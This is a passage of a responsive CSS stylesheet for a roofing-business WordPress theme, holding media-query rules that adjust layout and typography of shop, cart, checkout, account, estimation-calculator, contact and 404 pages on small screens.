  .woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images, .woocommerce #review_form #respond .comment-form-author, .woocommerce #review_form #respond .comment-form-email {
  	float: none;
  	width: auto;
  }
  .woocommerce div.product div.images div.thumbnails {
  	padding-top: 15px;
  }
  .woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
  	float: none;
  	width: auto;
  	padding: 20px 0 0;
  }
  .woocommerce-tabs {
  	padding-top: 25px;
  }
  .woocommerce-Tabs-panel h2 {
  	margin-bottom: 15px;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs {
  	margin-bottom: 20px;
  }
  .woocommerce #reviews #comments ol.commentlist li {
  	margin-bottom: 15px;
  }
  .woocommerce #reviews #comments ol.commentlist {
  	padding-bottom: 0;
  }
  .woocommerce #reviews #comments ol.commentlist li .comment-text .description {
  	padding-top: 0;
  }
  .woocommerce #review_form #respond input[type="text"], .woocommerce #review_form #respond input[type="email"], .woocommerce #review_form #respond textarea {
  	margin-bottom: 20px;
  }
  .woocommerce #review_form #respond {
  	margin-bottom: 15px;
  }
  .woocommerce #review_form #respond p.comment-notes {
  	margin-bottom: 15px;
  }
  .woocommerce #review_form #respond p.form-submit input[type="submit"] {
  	min-width: 100%;
  	margin: 0 0 25px;
  }
  .woocommerce .related.products {
  	padding-top: 10px;
  }
  .woocommerce .related.products ul.products {
  	padding-top: 15px;
  }
  .woocommerce .related.products ul.products li.product, .woocommerce-page .related.products ul.products li.product {
  	margin-bottom: 20px;
  }
  /* Roof Cart Page CSS */
  .woocommerce table.shop_table.shop_table_responsive.cart {
  	white-space: nowrap;
  }
  .woocommerce table.shop_table td.product-thumbnail {
  	min-width: 100px;
  }
	.woocommerce .cart_totals table.shop_table tr.shipping td {
		padding: 15px 25px 25px;
	}
  .woocommerce table.shop_table .quantity .qty {
  	height: 45px;
  	font-size: 12px;
  }
  .woocommerce .cart .actions input.update-cart[type="submit"] {
  	float: left;
  	clear: both;
  	margin-top: 15px;
  }
  .woocommerce table.shop_table {
  	margin-bottom: 25px;
  }
  .woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals {
  	margin-bottom: 15px;
  }
  .cart_totals h2 {
  	margin-bottom: 20px;
  }
  .woocommerce #content table.cart td.actions .input-text, .woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text {
  	width: 170px;
  }
  .woocommerce-page .roof-main-wrap.container {
    padding: 70px 15px 40px;
	}
	.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{
		margin-top: 50px;
	}
  /* Roof Checkout Page CSS */
  .woocommerce-error, .woocommerce-info, .woocommerce-message {
  	margin-bottom: 25px !important;
  }
  .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register {
  	margin: 20px 0;
  }
  .woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last {
  	float: none;
  	width: auto;
  }
  .woocommerce form .form-row input.input-text, .woocommerce form .form-row select, .woocommerce form .form-row textarea {
  	margin-bottom: 15px;
  }
  .woocommerce-checkout {
  	padding-top: 0;
  }
  .woocommerce-checkout h3 {
  	margin-bottom: 15px;
  }
  .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
  	padding: 0 0 10px;
  }
  .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
  	padding: 0 0 15px;
  }
  .woocommerce form .diffrent-address, .woocommerce div.create-account {
  	padding: 0;
  }
  .woocommerce form .shipping-diffrent-address {
  	padding-top: 0;
  }
  .woocommerce .woocommerce-checkout-review-order {
  	padding: 30px;
  }
  .woocommerce .woocommerce-checkout-review-order h3 {
  	margin-bottom: 10px;
  }
  .woocommerce .woocommerce-checkout-review-order table.shop_table th, .woocommerce .woocommerce-checkout-review-order table.shop_table td {
  	padding: 15px 0;
  }
  .woocommerce .woocommerce-checkout-review-order table.shop_table {
  	margin-bottom: 10px;
  }
  .woocommerce #add_payment_method #payment ul.payment_methods li, .woocommerce .woocommerce-cart #payment ul.payment_methods li, .woocommerce .woocommerce-checkout #payment ul.payment_methods li {
  	padding-bottom: 0;
  }
  .woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
  	margin-top: 20px;
  }
  /* Roof My Account Page CSS */
  .roof-forms .row {
  	margin: 0;
  }
  .roof-forms [class*="col-"] {
  	padding: 0;
  }
  .u-column1.col-1.woocommerce-Address {
    padding: 15px;
	}
	.u-column2.col-2.woocommerce-Address {
    padding: 15px;
	}
  .roof-forms h3 {
  	margin-bottom: 10px;
  }
  .roof-forms form {
  	padding-bottom: 15px;
  }
  .roof-forms input[type="submit"] {
  	margin: 0 0 10px;
  }
  /* Roof Estimation Calculator Page CSS */
  .roof-estimation-wrap {
  	padding-bottom: 15px;
  }
  .roof-estimation-wrap .section-title-wrap h2 {
  	margin-bottom: 5px;
  	font-size: 18px;
  }
  .estimation-item {
  	padding-bottom: 10px;
  }
  .estimation-item.service {
  	padding-bottom: 25px;
  }
  .estimation-item.service p {
  	padding-left: 0;
  }
  .estimation-item.service .checkbox {
  	float: none;
  	min-width: 100%;
  	margin: 0 0 -1px 0;
  }
  /* Roof Contact Us Page CSS */
  .roof-contact-wrap h3.detail-title {
  	margin-bottom: 20px;
  	font-size: 20px;
  }
  .roof-contact-wrap form {
  	padding-top: 15px;
  }
  .roof-contact-wrap textarea {
  	height: 140px;
  }
  .roof-contact-wrap .contact-info {
  	padding: 25px 0 20px;
  }
  .roof-contact-wrap .contact-info ul li {
  	margin-bottom: 13px;
  }
  .roof-contact-wrap .roof-map {
  	margin-bottom: 20px;
  }
  /* Roof 404 Page CSS */
	.roof-404-error {
		padding: 15px 0 50px;
	}
	.roof-404-error p {
		font-size: 15px;
	}
	.roof-404-error h1 {
		font-size: 150px;
		line-height: 120px;
	}
	.roof-404-error h2 {
		font-size: 26px;
	}
	.roof-404-error .error-title {
		margin-bottom: 15px;
	}
	.roof-404-error .error-sub-title {
		margin-bottom: 5px;
	}
	.roof-404-error form {
		padding-top: 15px;
	}
}
@media screen and (max-width:600px) {
	/* Header */
	.admin-bar .is-sticky .roof-header-sticky {
    top: 0 !important;
	}
	.admin-bar {
		position: static;
	}
	.roof-header {
		padding: 0;
	}
	/* Projects full-width */
	.masonry-fullwidth .masonry-item, .roof-masonry.bpw-col-3 .masonry-item, .roof-masonry.bpw-col-4 .masonry-item, .roof-masonry.bpw-col-5 .masonry-item {
    width: 450px;
    margin: 0 auto;
    right: 0;
	}
	.roof-masonry.masonry-fullwidth {
		margin: 0;
	}
}
@media screen and (max-width:599px) {
	/* Roof Normal CSS */
	blockquote {
		padding: 70px 25px 20px;
	}
	.h1, h1 {
		font-size: 26px;
	}
	.h2, h2 {
		font-size: 22px;
	}
	.h3, h3 {
		font-size: 18px;
	}
	.cpation-wrap .cpation-title {
		font-size: 22px;
	}
	.cpation-wrap .cpation-sub-title {
		padding-bottom: 0;
	}
	.cpation-wrap .roof-icon {
		padding-bottom: 5px;
	}
	.quote-wrap h2 {
		font-size: 22px;
		line-height: 30px;
	}
	.roof-pagination a.prev, .roof-pagination a.next, .woocommerce nav.woocommerce-pagination ul li a.prev, .woocommerce nav.woocommerce-pagination ul li a.next {
		padding: 6px 15px;
	}
	/* Roof Home V3 Page CSS */
	.swiper-style-three .cpation-wrap .cpation-title, .swiper-style-three .roof-slide-cpation.center .cpation-wrap .cpation-title {
		font-size: 20px;
		line-height: 26px;
	}
	.swiper-style-three .cpation-wrap .cpation-sub-title {
		padding-bottom: 0;
		font-size: 15px;
	}
	.section-title-wrap h2 {
		font-size: 22px;
	}
	.about-info p {
		font-size: 14px;
		line-height: 24px;
	}
	.choose-item .choose-info h5 {
		margin-bottom: 5px;
	}
	/* Roof History Page CSS */
	.history-title .history-year {
		font-size: 26px;
	}
	.about-detail.about-style-two .about-info h3 {
		font-size: 16px;
		line-height: 26px;
	}
	/* Roof Blog Page CSS */
	.blog-info h3 {
		margin-bottom: 5px;
		font-size: 18px;
	}
	/* Roof Blog Single Page CSS */
	.roof-author-info {
		text-align: center;
	}
	.author-avatar {
		float: none;
	}
	.author-content {
		padding: 15px 0 0;
	}
	.roof-author-info .roof-social a {
		margin: 0 7px;
	}
	.roof-comments-area .comment-main-area {
		clear: both;
		padding: 15px 0 0;
	}
	.roof-comments-area .comments-title {
		font-size: 18px;
	}
	.roof-comments-area .comments li .children li {
		padding-left: 15px;
	}
	.roof-comments-meta h4, .roof-blog-detail .comment-reply-title {
		font-size: 16px;
	}
	.blog-detail-wrap blockquote p {
		font-size: 15px;
	}
	/* Roof Shop CSS */
	.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
		float: none;
		margin: 0 0 15px;
	}
	.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {
		float: none;
	}
	.woocommerce .woocommerce-ordering select {
		width: 100%;
	}
	/* Roof Cart Page CSS */
	.cart-collaterals table.shop_table th, .cart-collaterals table.shop_table td {
		float: left;
		width: 100%;
	}
	.woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th {
		border-top: none;
	}
	.woocommerce table.shop_table tr.order-total td {
		border-bottom: none;
	}
	.woocommerce table.shop_table tr.cart-subtotal th {
		border-bottom: 1px solid #ececec;
	}
	/* Roof Checkout Page CSS */
  .woocommerce form.checkout_coupon input.input-text {
  	float: none;
  	width: 100%;
  }
  .woocommerce form.checkout_coupon input.button {
  	float: none;
  	width: 100%;
  	margin-left: 0;
  }
  .payment_method_cod .pull-right {
  	width: 100%;
  	padding-top: 5px;
  }
  .woocommerce .woocommerce-checkout-review-order {
  	padding: 25px;
  }
  /* Roof 404 Page CSS */
  .roof-404-error form {
		display: block;
		overflow: hidden;
		clear: both;
		width: auto;
	}
	.roof-404-error form input[type="text"] {
		width: 70%;
	}
	.roof-404-error form input[type="submit"] {
		min-width: 30%;
	}
}
@media screen and (max-width:508px) {
	.admin-bar .roof-header.roof-style-two {
    top: 32px !important;
    position: relative;
	}
	/* Projects Grid */
	.roof-masonry .masonry-item.one-fourth, .masonry-item, .masonry-item-three .masonry-item, .masonry-item-five .masonry-item, .roof-masonry .masonry-item.one-half {
		width: 370px;
		margin:0 auto;
		right: 0;
	}

	/* Shop Page */
	.woocommerce.woo-col-3 ul.products li.product, .woocommerce-page ul.products li.product,
	.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
    width: 280px;
    margin: 0 0 20px 0px;
	}

	.woocommerce .roof-primary {
    padding-left: 0;
	}
	.woocommerce.woo-col-3 ul.products li.product, .woocommerce-page ul.products li.product{
		width: 280px;
	}
	.woocommerce ul.products li.product:nth-child(2n), .woocommerce-page ul.products li.product:nth-child(2n){
		float: none;
	}
	.woocommerce ul.products li.product:nth-child(2n+1), .woocommerce-page ul.products li.product:nth-child(2n+1),
	.woocommerce ul.products li.product:nth-child(2n), .woocommerce-page ul.products li.product:nth-child(2n) {
		margin-right: 0;
	}
	.woocommerce ul.products {
    padding-top: 60px;
	}
	/* Cart Page */
	.woocommerce .order_details li {
    padding: 10px;
    border-right: 1px dashed #c3c3c3;
    margin: 3px;
	}
	.woocommerce .order_details{
		border: none;
	}


}
@media screen and (max-width:479px) {
	/* Roof Entry Content Page CSS */
  .entry-content .comment-list .children {
    padding-left: 0;
  }
  .roof-unit-fix .entry-content .comment-list .children > li {
    padding-left: 5px;
  }
	/* Roof Product Details Page CSS */
	.woocommerce #reviews #comments ol.commentlist li img.avatar {
		float: none;
	}
	.woocommerce #reviews #comments ol.commentlist li .comment-text {
		padding: 15px 0 0;
	}
	/* Roof Checkout Page CSS */
  .woocommerce form .form-row label.inline {
  	display: block;
  	margin: 15px 0 0;
  }
  /* Roof My Account Page CSS */
  .roof-forms .pull-left {
  	width: 100%;
  	padding-bottom: 10px;
  }
  .roof-forms .pull-right {
  	width: 100%;
  }
  .roof-forms input[type="submit"] {
  	min-width: 100%;
  	padding: 15px 24px;
  }
  .roof-forms .lost-password {
  	margin-top: 0;
  }
  /* Roof 404 Page CSS */
	.roof-404-error h1 {
		margin-bottom: 10px;
		font-size: 110px;
		line-height: 90px;
	}
	.roof-404-error h2 {
		font-size: 20px;
	}
	.roof-404-error form input[type="text"] {
		width: 100%;
		margin-bottom: 15px;
	}
	.roof-404-error form input[type="submit"] {
		min-width: 100%;
	}
}
@media screen and (max-width:414px) {
	/* Shop Page */
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	    width: 75%;
	}
	/* Cart Page */
	.woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .input-text{
		margin: 0;
	}
	/* About page */
	.about-info {
    padding: 8px 18px 10px;
	}
	.about-one .about-info {
    padding: 30px 25px;
	}
	/* Projects full-width */
	.masonry-fullwidth .masonry-item, .roof-masonry.bpw-col-3 .masonry-item, .roof-masonry.bpw-col-4 .masonry-item, .roof-masonry.bpw-col-5 .masonry-item {
    width: 100%;
	}

}
@media screen and (max-width:375px) {
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	    width: 100%;
	}
	.woocommerce-page table.cart td.actions .coupon .button, .woocommerce-page table.cart td.actions .coupon input,
	.woocommerce-cart table.cart td.actions .coupon .input-text{
		width: 100%;
	}
	.woocommerce-page table.cart td.actions .coupon .button, .woocommerce-page table.cart td.actions .coupon input {
		margin-top: 12px;
		margin-bottom: 5px;
	}
	/* Services */
	.service-item {
    padding: 0 12px;
	}
	/* Projects Grid */
	.roof-masonry .masonry-item.one-fourth, .masonry-item, .masonry-item-three .masonry-item, .masonry-item-five .masonry-item, .roof-masonry .masonry-item.one-half {
		width: 100%;
	}
}
@media screen and (max-width:359px) {
	/* Roof Normal CSS */
	.location-info h4 {
		font-size: 16px;
		line-height: 26px;
	}
	/* Roof Home V3 Page CSS */
	.emergency-wrap h3, .emergency-number h3 {
		font-size: 16px;
	}
	/* Roof Estimation Calculator Page CSS */
	.square-slider .slider-horizontal {
		width: 65%;
	}
	.square-slider input[type="text"].range-slider {
		width: 65%;
	}
	.square-slider .square-value {
		width: 26%;
	}
	/* Shop Page */
	.woocommerce.woo-col-3 ul.products li.product, .woocommerce-page ul.products li.product {
    width: 100%;
	}

}